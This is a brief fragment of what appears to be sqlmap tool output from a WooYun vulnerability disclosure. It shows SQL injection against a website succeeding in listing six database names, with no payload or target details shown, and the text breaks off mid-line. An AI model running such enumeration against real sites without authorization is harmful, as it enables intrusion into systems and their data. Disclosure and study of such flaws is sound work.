 [22:06:10] [WARNING] reflective value(s) found and filtering out
6
[22:06:13] [INFO] retrieved: information_schema
[22:08:02] [INFO] retrieved: digital
[22:08:36] [INFO] retrieved: digital_search
[22:09:34] [INFO] retrieved: dpp_datebase
[22:10:26] [INFO] retrieved: short_link
[22:11:11] [INFO] retrieved: test
available databases [6]:
[*] digital
[*] digital_search
[*] dpp_datebase
[*] information_schema
[*] short_link
[*] test
[22:11:34] [INFO] fetched data logged to text files under
com'
www.wooyun.org